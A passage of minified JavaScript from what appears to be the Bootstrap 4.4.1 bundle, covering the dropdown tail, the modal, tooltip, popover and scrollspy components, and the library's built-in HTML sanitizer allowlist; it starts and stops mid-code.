document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),r[i].setAttribute("aria-expanded","false"),s._popper&&s._popper.destroy(),e(l).removeClass(vt),e(a).removeClass(vt).trigger(e.Event(dt.HIDDEN,u)))}}}},t._getParentFromElement=function(t){var e,n=c.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},t._dataApiKeydownHandler=function(n){if((/input|textarea/i.test(n.target.tagName)?!(32===n.which||27!==n.which&&(40!==n.which&&38!==n.which||e(n.target).closest(Tt).length)):pt.test(n.which))&&(n.preventDefault(),n.stopPropagation(),!this.disabled&&!e(this).hasClass(ht))){var r=t._getParentFromElement(this),i=e(r).hasClass(vt);if(i||27!==n.which)if(i&&(!i||27!==n.which&&32!==n.which)){var o=[].slice.call(r.querySelectorAll(Ct)).filter((function(t){return e(t).is(":visible")}));if(0!==o.length){var a=o.indexOf(n.target);38===n.which&&a>0&&a--,40===n.which&&a<o.length-1&&a++,a<0&&(a=0),o[a].focus()}}else{if(27===n.which){var s=r.querySelector(wt);e(s).trigger("focus")}e(this).trigger("click")}}},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return Nt}},{key:"DefaultType",get:function(){return jt}}]),t}();e(document).on(dt.KEYDOWN_DATA_API,wt,Lt._dataApiKeydownHandler).on(dt.KEYDOWN_DATA_API,Tt,Lt._dataApiKeydownHandler).on(dt.CLICK_DATA_API+" "+dt.KEYUP_DATA_API,Lt._clearMenus).on(dt.CLICK_DATA_API,wt,(function(t){t.preventDefault(),t.stopPropagation(),Lt._jQueryInterface.call(e(this),"toggle")})).on(dt.CLICK_DATA_API,xt,(function(t){t.stopPropagation()})),e.fn[ct]=Lt._jQueryInterface,e.fn[ct].Constructor=Lt,e.fn[ct].noConflict=function(){return e.fn[ct]=ft,Lt._jQueryInterface};var $t=e.fn.modal,Pt={backdrop:!0,keyboard:!0,focus:!0,show:!0},Mt={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Rt={HIDE:"hide.bs.modal",HIDE_PREVENTED:"hidePrevented.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},Ht="modal-dialog-scrollable",Ft="modal-scrollbar-measure",qt="modal-backdrop",Wt="modal-open",Bt="fade",Ut="show",zt="modal-static",Vt={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},Kt=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(Vt.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var n=t.prototype;return n.toggle=function(t){return this._isShown?this.hide():this.show(t)},n.show=function(t){var n=this;if(!this._isShown&&!this._isTransitioning){e(this._element).hasClass(Bt)&&(this._isTransitioning=!0);var r=e.Event(Rt.SHOW,{relatedTarget:t});e(this._element).trigger(r),this._isShown||r.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(Rt.CLICK_DISMISS,Vt.DATA_DISMISS,(function(t){return n.hide(t)})),e(this._dialog).on(Rt.MOUSEDOWN_DISMISS,(function(){e(n._element).one(Rt.MOUSEUP_DISMISS,(function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return n._showElement(t)})))}},n.hide=function(t){var n=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var r=e.Event(Rt.HIDE);if(e(this._element).trigger(r),this._isShown&&!r.isDefaultPrevented()){this._isShown=!1;var i=e(this._element).hasClass(Bt);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off(Rt.FOCUSIN),e(this._element).removeClass(Ut),e(this._element).off(Rt.CLICK_DISMISS),e(this._dialog).off(Rt.MOUSEDOWN_DISMISS),i){var o=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(t){return n._hideModal(t)})).emulateTransitionEnd(o)}else this._hideModal()}}},n.dispose=function(){[window,this._element,this._dialog].forEach((function(t){return e(t).off(".bs.modal")})),e(document).off(Rt.FOCUSIN),e.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(t){return t=s({},Pt,{},t),c.typeCheckConfig("modal",t,Mt),t},n._triggerBackdropTransition=function(){var t=this;if("static"===this._config.backdrop){var n=e.Event(Rt.HIDE_PREVENTED);if(e(this._element).trigger(n),n.defaultPrevented)return;this._element.classList.add(zt);var r=c.getTransitionDurationFromElement(this._element);e(this._element).one(c.TRANSITION_END,(function(){t._element.classList.remove(zt)})).emulateTransitionEnd(r),this._element.focus()}else this.hide()},n._showElement=function(t){var n=this,r=e(this._element).hasClass(Bt),i=this._dialog?this._dialog.querySelector(Vt.MODAL_BODY):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),e(this._dialog).hasClass(Ht)&&i?i.scrollTop=0:this._element.scrollTop=0,r&&c.reflow(this._element),e(this._element).addClass(Ut),this._config.focus&&this._enforceFocus();var o=e.Event(Rt.SHOWN,{relatedTarget:t}),a=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,e(n._element).trigger(o)};if(r){var s=c.getTransitionDurationFromElement(this._dialog);e(this._dialog).one(c.TRANSITION_END,a).emulateTransitionEnd(s)}else a()},n._enforceFocus=function(){var t=this;e(document).off(Rt.FOCUSIN).on(Rt.FOCUSIN,(function(n){document!==n.target&&t._element!==n.target&&0===e(t._element).has(n.target).length&&t._element.focus()}))},n._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(Rt.KEYDOWN_DISMISS,(function(e){27===e.which&&t._triggerBackdropTransition()})):this._isShown||e(this._element).off(Rt.KEYDOWN_DISMISS)},n._setResizeEvent=function(){var t=this;this._isShown?e(window).on(Rt.RESIZE,(function(e){return t.handleUpdate(e)})):e(window).off(Rt.RESIZE)},n._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop((function(){e(document.body).removeClass(Wt),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(Rt.HIDDEN)}))},n._removeBackdrop=function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)},n._showBackdrop=function(t){var n=this,r=e(this._element).hasClass(Bt)?Bt:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=qt,r&&this._backdrop.classList.add(r),e(this._backdrop).appendTo(document.body),e(this._element).on(Rt.CLICK_DISMISS,(function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&n._triggerBackdropTransition()})),r&&c.reflow(this._backdrop),e(this._backdrop).addClass(Ut),!t)return;if(!r)return void t();var i=c.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(c.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(Ut);var o=function(){n._removeBackdrop(),t&&t()};if(e(this._element).hasClass(Bt)){var a=c.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(c.TRANSITION_END,o).emulateTransitionEnd(a)}else o()}else t&&t()},n._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},n._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(Vt.FIXED_CONTENT)),r=[].slice.call(document.querySelectorAll(Vt.STICKY_CONTENT));e(n).each((function(n,r){var i=r.style.paddingRight,o=e(r).css("padding-right");e(r).data("padding-right",i).css("padding-right",parseFloat(o)+t._scrollbarWidth+"px")})),e(r).each((function(n,r){var i=r.style.marginRight,o=e(r).css("margin-right");e(r).data("margin-right",i).css("margin-right",parseFloat(o)-t._scrollbarWidth+"px")}));var i=document.body.style.paddingRight,o=e(document.body).css("padding-right");e(document.body).data("padding-right",i).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}e(document.body).addClass(Wt)},n._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(Vt.FIXED_CONTENT));e(t).each((function(t,n){var r=e(n).data("padding-right");e(n).removeData("padding-right"),n.style.paddingRight=r||""}));var n=[].slice.call(document.querySelectorAll(""+Vt.STICKY_CONTENT));e(n).each((function(t,n){var r=e(n).data("margin-right");void 0!==r&&e(n).css("margin-right",r).removeData("margin-right")}));var r=e(document.body).data("padding-right");e(document.body).removeData("padding-right"),document.body.style.paddingRight=r||""},n._getScrollbarWidth=function(){var t=document.createElement("div");t.className=Ft,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},t._jQueryInterface=function(n,r){return this.each((function(){var i=e(this).data("bs.modal"),o=s({},Pt,{},e(this).data(),{},"object"==typeof n&&n?n:{});if(i||(i=new t(this,o),e(this).data("bs.modal",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n](r)}else o.show&&i.show(r)}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return Pt}}]),t}();e(document).on(Rt.CLICK_DATA_API,Vt.DATA_TOGGLE,(function(t){var n,r=this,i=c.getSelectorFromElement(this);i&&(n=document.querySelector(i));var o=e(n).data("bs.modal")?"toggle":s({},e(n).data(),{},e(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var a=e(n).one(Rt.SHOW,(function(t){t.isDefaultPrevented()||a.one(Rt.HIDDEN,(function(){e(r).is(":visible")&&r.focus()}))}));Kt._jQueryInterface.call(e(n),o,this)})),e.fn.modal=Kt._jQueryInterface,e.fn.modal.Constructor=Kt,e.fn.modal.noConflict=function(){return e.fn.modal=$t,Kt._jQueryInterface};var Qt=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Yt={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Xt=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Gt=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Jt(t,e,n){if(0===t.length)return t;if(n&&"function"==typeof n)return n(t);for(var r=(new window.DOMParser).parseFromString(t,"text/html"),i=Object.keys(e),o=[].slice.call(r.body.querySelectorAll("*")),a=function(t,n){var r=o[t],a=r.nodeName.toLowerCase();if(-1===i.indexOf(r.nodeName.toLowerCase()))return r.parentNode.removeChild(r),"continue";var s=[].slice.call(r.attributes),u=[].concat(e["*"]||[],e[a]||[]);s.forEach((function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===Qt.indexOf(n)||Boolean(t.nodeValue.match(Xt)||t.nodeValue.match(Gt));for(var r=e.filter((function(t){return t instanceof RegExp})),i=0,o=r.length;i<o;i++)if(n.match(r[i]))return!0;return!1})(t,u)||r.removeAttribute(t.nodeName)}))},s=0,u=o.length;s<u;s++)a(s);return r.body.innerHTML}var Zt="tooltip",te=e.fn.tooltip,ee=new RegExp("(^|\\s)bs-tooltip\\S+","g"),ne=["sanitize","whiteList","sanitizeFn"],re={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},ie={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},oe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:Yt,popperConfig:null},ae="show",se="out",ue={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},le="fade",ce="show",fe=".tooltip-inner",pe=".arrow",de="hover",he="focus",ve="click",ge="manual",me=function(){function t(t,e){if(void 0===n)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var r=t.prototype;return r.enable=function(){this._isEnabled=!0},r.disable=function(){this._isEnabled=!1},r.toggleEnabled=function(){this._isEnabled=!this._isEnabled},r.toggle=function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,r=e(t.currentTarget).data(n);r||(r=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,r)),r._activeTrigger.click=!r._activeTrigger.click,r._isWithActiveTrigger()?r._enter(null,r):r._leave(null,r)}else{if(e(this.getTipElement()).hasClass(ce))return void this._leave(null,this);this._enter(null,this)}},r.dispose=function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},r.show=function(){var t=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var r=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(r);var i=c.findShadowRoot(this.element),o=e.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(r.isDefaultPrevented()||!o)return;var a=this.getTipElement(),s=c.getUID(this.constructor.NAME);a.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&e(a).addClass(le);var u="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,l=this._getAttachment(u);this.addAttachmentClass(l);var f=this._getContainer();e(a).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(a).appendTo(f),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,a,this._getPopperConfig(l)),e(a).addClass(ce),"ontouchstart"in document.documentElement&&e(document.body).children().on("mouseover",null,e.noop);var p=function(){t.config.animation&&t._fixTransition();var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),n===se&&t._leave(null,t)};if(e(this.tip).hasClass(le)){var d=c.getTransitionDurationFromElement(this.tip);e(this.tip).one(c.TRANSITION_END,p).emulateTransitionEnd(d)}else p()}},r.hide=function(t){var n=this,r=this.getTipElement(),i=e.Event(this.constructor.Event.HIDE),o=function(){n._hoverState!==ae&&r.parentNode&&r.parentNode.removeChild(r),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),e(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()};if(e(this.element).trigger(i),!i.isDefaultPrevented()){if(e(r).removeClass(ce),"ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),this._activeTrigger[ve]=!1,this._activeTrigger[he]=!1,this._activeTrigger[de]=!1,e(this.tip).hasClass(le)){var a=c.getTransitionDurationFromElement(r);e(r).one(c.TRANSITION_END,o).emulateTransitionEnd(a)}else o();this._hoverState=""}},r.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},r.isWithContent=function(){return Boolean(this.getTitle())},r.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-tooltip-"+t)},r.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},r.setContent=function(){var t=this.getTipElement();this.setElementContent(e(t.querySelectorAll(fe)),this.getTitle()),e(t).removeClass(le+" "+ce)},r.setElementContent=function(t,n){"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=Jt(n,this.config.whiteList,this.config.sanitizeFn)),t.html(n)):t.text(n):this.config.html?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text())},r.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},r._getPopperConfig=function(t){var e=this;return s({},{placement:t,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:pe},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}},{},this.config.popperConfig)},r._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=s({},e.offsets,{},t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},r._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?e(this.config.container):e(document).find(this.config.container)},r._getAttachment=function(t){return ie[t.toUpperCase()]},r._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach((function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,(function(e){return t.toggle(e)}));else if(n!==ge){var r=n===de?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i=n===de?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(r,t.config.selector,(function(e){return t._enter(e)})).on(i,t.config.selector,(function(e){return t._leave(e)}))}})),this._hideModalHandler=function(){t.element&&t.hide()},e(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},r._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},r._enter=function(t,n){var r=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(r))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(r,n)),t&&(n._activeTrigger["focusin"===t.type?he:de]=!0),e(n.getTipElement()).hasClass(ce)||n._hoverState===ae?n._hoverState=ae:(clearTimeout(n._timeout),n._hoverState=ae,n.config.delay&&n.config.delay.show?n._timeout=setTimeout((function(){n._hoverState===ae&&n.show()}),n.config.delay.show):n.show())},r._leave=function(t,n){var r=this.constructor.DATA_KEY;(n=n||e(t.currentTarget).data(r))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(r,n)),t&&(n._activeTrigger["focusout"===t.type?he:de]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=se,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout((function(){n._hoverState===se&&n.hide()}),n.config.delay.hide):n.hide())},r._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},r._getConfig=function(t){var n=e(this.element).data();return Object.keys(n).forEach((function(t){-1!==ne.indexOf(t)&&delete n[t]})),"number"==typeof(t=s({},this.constructor.Default,{},n,{},"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),c.typeCheckConfig(Zt,t,this.constructor.DefaultType),t.sanitize&&(t.template=Jt(t.template,t.whiteList,t.sanitizeFn)),t},r._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},r._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(ee);null!==n&&n.length&&t.removeClass(n.join(""))},r._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},r._fixTransition=function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(le),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},t._jQueryInterface=function(n){return this.each((function(){var r=e(this).data("bs.tooltip"),i="object"==typeof n&&n;if((r||!/dispose|hide/.test(n))&&(r||(r=new t(this,i),e(this).data("bs.tooltip",r)),"string"==typeof n)){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return oe}},{key:"NAME",get:function(){return Zt}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return ue}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return re}}]),t}();e.fn.tooltip=me._jQueryInterface,e.fn.tooltip.Constructor=me,e.fn.tooltip.noConflict=function(){return e.fn.tooltip=te,me._jQueryInterface};var ye="popover",_e=e.fn.popover,be=new RegExp("(^|\\s)bs-popover\\S+","g"),we=s({},me.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),xe=s({},me.DefaultType,{content:"(string|element|function)"}),Te="fade",Ee="show",Ce=".popover-header",Ae=".popover-body",Se={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},ke=function(t){var n,r;function o(){return t.apply(this,arguments)||this}r=t,(n=o).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r;var a=o.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(t){e(this.getTipElement()).addClass("bs-popover-"+t)},a.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},a.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(Ce),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(t.find(Ae),n),t.removeClass(Te+" "+Ee)},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(be);null!==n&&n.length>0&&t.removeClass(n.join(""))},o._jQueryInterface=function(t){return this.each((function(){var n=e(this).data("bs.popover"),r="object"==typeof t?t:null;if((n||!/dispose|hide/.test(t))&&(n||(n=new o(this,r),e(this).data("bs.popover",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}}))},i(o,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return we}},{key:"NAME",get:function(){return ye}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return Se}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return xe}}]),o}(me);e.fn.popover=ke._jQueryInterface,e.fn.popover.Constructor=ke,e.fn.popover.noConflict=function(){return e.fn.popover=_e,ke._jQueryInterface};var Oe="scrollspy",De=e.fn[Oe],Ie={offset:10,method:"auto",target:""},Ne={offset:"number",method:"string",target:"(string|element)"},je={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},Le="dropdown-item",$e="active",Pe={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},Me="offset",Re="position",He=function(){function t(t,n){var r=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(n),this._selector=this._config.target+" "+Pe.NAV_LINKS+","+this._config.target+" "+Pe.LIST_ITEMS+","+this._config.target+" "+Pe.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(je.SCROLL,(function(t){return r._process(t)})),this.refresh(),this._process()}var n=t.prototype;return n.refresh=function(){var t=this,n=this._scrollElement===this._scrollElement.window?Me:Re,r="auto"===this._config.method?n:this._config.method,i=r===Re?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(t){var n,o=c.getSelectorFromElement(t);if(o&&(n=document.querySelector(o)),n){var a=n.getBoundingClientRect();if(a.width||a.height)return[e(n)[r]().top+i,o]}return null})).filter((function(t){return t})).sort((function(t,e){return t[0]-e[0]})).forEach((function(e){t._offsets.push(e[0]),t._targets.push(e[1])}))},n.dispose=function(){e.removeData(this._element,"bs.scrollspy"),e(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(t){if("string"!=typeof(t=s({},Ie,{},"object"==typeof t&&t?t:{})).target){var n=e(t.target).attr("id");n||(n=c.getUID(Oe),e(t.target).attr("id",n)),t.target="#"+n}return c.typeCheckConfig(Oe,t,Ne),t},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var r=this._targets[this._targets.length-1];this._activeTarget!==r&&this._activate(r)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&t>=this._offsets[i]&&(void 0===this._offsets[i+1]||t<this._offsets[i+1])&&this._activate(this._targets[i])}},n._activate=function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",").map((function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'})),r=e([].slice.call(document.querySelectorAll(n.join(","))));r.hasClass(Le)?(r.closest(Pe.DROPDOWN).find(Pe.DROPDOWN_TOGGLE).addClass($e),r.addClass($e)):(r.addClass($e),r.parents(Pe.NAV_LIST_GROUP).prev(Pe.NAV_LINKS+", "+Pe.LIST_ITEMS).addClass($e),r.parents(Pe.NAV_LIST_GROUP).prev(Pe.NAV_ITEMS).children(Pe.NAV_LINKS).addClass($e)),e(this._scrollElement).trigger(je.ACTIVATE,{relatedTarget:t})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(t){return t.classList.contains($e)})).forEach((function(t){return t.classList.remove($e)}))},t._jQueryInterface=function(n){return this.each((function(){var r=e(this).data("bs.scrollspy");if(r||(r=new t(this,"object"==typeof n&&n),e(this).data("bs.scrollspy",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return Ie}}]),t}();e(window).on(je.LOAD_DATA_API,(function(){for(var t=[].slice.call(document.querySelectorAll(Pe.DATA_SPY)),n=t.length;n--;){var r=e(t[n]);He._jQueryInterface.call(r,r.data())}})),e.fn[Oe]=He._jQueryInterface,e.fn[Oe].Constructor=He,e.fn[Oe].noConflict=function(){return e.fn[Oe]=De,He._jQueryInterface};var 